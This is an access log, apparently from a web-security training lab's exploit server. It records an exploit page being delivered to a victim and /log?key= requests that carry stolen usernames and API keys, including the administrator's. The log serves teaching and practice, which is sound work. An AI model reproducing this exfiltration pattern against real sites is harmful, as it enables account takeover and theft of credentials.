 103.199.136.60 2022-06-03 15:10:41 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
103.199.136.60 2022-06-03 15:10:42 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Sa
103.199.136.60 2022-06-03 15:10:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
103.199.136.60 2022-06-03 15:10:42 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Sa
103.199.136.60 2022-06-03 15:11:09 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.
103.199.136.60 2022-06-03 15:11:10 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
103.199.136.60 2022-06-03 15:11:42 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
103.199.136.60 2022-06-03 15:11:57 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.
103.199.136.60 2022-06-03 15:11:58 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
103.199.136.60 2022-06-03 15:12:01 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22HpMxgd343Zn0UFej8TQJGS59qM3x6h6v%22,%20%20%
103.199.136.60 2022-06-03 15:12:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
103.199.136.60 2022-06-03 15:12:21 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
103.199.136.60 2022-06-03 15:12:49 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.
103.199.136.60 2022-06-03 15:12:50 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.500
10.0.3.88 2022-06-03 15:12:50 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
10.0.3.88 2022-06-03 15:12:50 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22BN9XIdI32gEXeXLmhvwmB2FdslJk9q3G%22,
10.0.3.88 2022-06-03 15:12:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005
103.199.136.60 2022-06-03 15:12:51 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
103.199.136.60 2022-06-03 15:12:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
103.199.136.60 2022-06-03 15:12:59 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.